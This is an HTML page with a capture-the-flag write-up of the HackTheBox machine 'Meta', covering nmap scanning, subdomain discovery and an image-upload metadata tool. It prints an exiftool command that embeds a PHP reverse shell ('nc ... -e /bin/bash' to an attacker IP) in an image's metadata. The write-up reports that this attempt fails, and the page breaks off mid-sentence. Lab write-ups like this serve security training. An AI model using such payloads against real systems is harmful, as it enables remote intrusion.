




<file: writeups/htb/Meta.html>
<!DOCTYPE HTML>
<!--
	Dimension by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
	<head>
		<title>Blacree - Meta</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<link rel="stylesheet" href="../../assets/css/main.css" />
		<noscript><link rel="stylesheet" href="../../assets/css/noscript.css" /></noscript>
        <style type="text/css">
            #middle{
			font-family: Liberation Mono;
			font-size: 0.9rem;
			text-align: left;
            padding: 4.5rem 2.5rem 1.5rem 2.5rem ;
			position: relative;
			width: 50rem;
			max-width: 100%;
			background-color: rgba(27, 31, 34, 0.85);
			border-radius: 4px;
            }
			.img{display: block;
  				margin-left: auto;
  				margin-right: auto;
  				width: 100%;
				margin-top: 2.5%;
				margin-bottom: 2.5%;
			}
			.displayimage{
				margin-top: 2.5%;
				margin-bottom: 2.5%;
				display: block;
				max-width: 100%;
			}
			code{
				margin-top: 2.5%;
				margin-bottom: 2.5%;
			}
			hr{
                margin-top: 2.5%;
                margin-bottom: 6.0%;
				border-color: gray;
            }
        </style>
	</head>
	<body class="is-preload">

		<!-- Wrapper -->
			<div id="wrapper">
                <header id="header">
				<!-- Main -->
					<!-- <div class="content"> -->
                        <div id="middle">
                        <article style="text-align: justify;">
                            <a href="../../index.html"><h2 style="text-align: right; color: gray;">Home</h2></a>
                            <p>
							<h2 class="major">HTB - META</h2>
                            <img src="img/meta/meta_htb_banner.png" class="img"/>
							Meta has an hidden sub-domain that is vulnerable to file injection attack, which is leveraged to get a shell.
							A binary is then exploited to escalate privileges to root.
							<br><br>
							<hr>
							</p>
							<p>
								<h3 style="text-align: left;">Scanning and Enumeration</h3>
								Starting with a NMAP scan we have...
								<pre><code>$ nmap -p- --min-rate=1000 -sC -A -T4 $meta
Nmap scan report for 10.10.11.140
Host is up (0.42s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey: 
|   2048 12:81:17:5a:5a:c9:c6:00:db:f0:ed:93:64:fd:1e:08 (RSA)
|   256 b5:e5:59:53:00:18:96:a6:f8:42:d8:c7:fb:13:20:49 (ECDSA)
|_  256 05:e9:df:71:b5:9f:25:03:6b:d0:46:8d:05:45:44:20 (ED25519)
80/tcp open  http    Apache httpd
|_http-title: Did not follow redirect to http://artcorp.htb
|_http-server-header: Apache
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=4/1%OT=22%CT=1%CU=35988%PV=Y%DS=2%DC=T%G=Y%TM=62477BFE
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=10D%TI=Z%CI=Z%II=I%TS=A)SEQ(
OS:SP=103%GCD=1%ISR=10D%TI=Z%CI=Z%TS=A)OPS(O1=M54BST11NW7%O2=M54BST11NW7%O3
OS:=M54BNNT11NW7%O4=M54BST11NW7%O5=M54BST11NW7%O6=M54BST11)WIN(W1=FE88%W2=F
OS:E88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M54BNNSNW
OS:7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF
OS:=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=
OS:%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=
OS:0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RI
OS:PCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)

Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 3306/tcp)
HOP RTT       ADDRESS
1   371.24 ms 10.10.16.1                                                                                          
2   148.45 ms 10.10.11.140                                                                                        
                                                                                                                    
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .             
Nmap done: 1 IP address (1 host up) scanned in 279.72 seconds</code></pre>
								We have two ports open on Meta. An ssh service and a web service. Let's test the webserver.<br><br>
								<h4 style="text-align: left;">Apache httpd - TCP 80</h4>
                                <img src="img/meta/artcop_homepage.png" class="displayimage">
                                Nothings of exploitable importance found on the site even after directory enumeration. Let's perform
                                sub-domain enumeration...
                                <img src="img/meta/subdomain_found.png" class="displayimage">
                                <code>dev01.artcorp.htb</code> sub-domain found. Checking it out, we have...
                                <img src="img/meta/sub_domain_homepage.png" class="displayimage">
                                We have access to a currently being developed application called "MetaView" which gives us the following page...
                                <img src="img/meta/meta_view_mainpage.png" class="displayimage">
                                Metaview allows the upload of image files, of which it processes and then displays the image metadata. After multiple
                                tests on the application, it is noticed that it doesn't matter what the name of the file to be uploaded is, only image files
                                could be uploaded as it is the actual file content that is used to determine if the file is an image or not.<br><br>
                                Let's perform Exif Data RCE technique using the command...<br>
                                <pre><code>$ exiftool -Comment='&lt;?php system("nc 10.10.16.70 4444 -e /bin/bash"); ?&gt;' [image_name].jpg</code></pre>
								Uploading the image to metaview we have...
								<img src="img/meta/metadata_phprce_failed.png" class="displayimage">
								The application is properly escaping the php code in our Comment metadata and as a result we cannot perform RCE. Testing the application
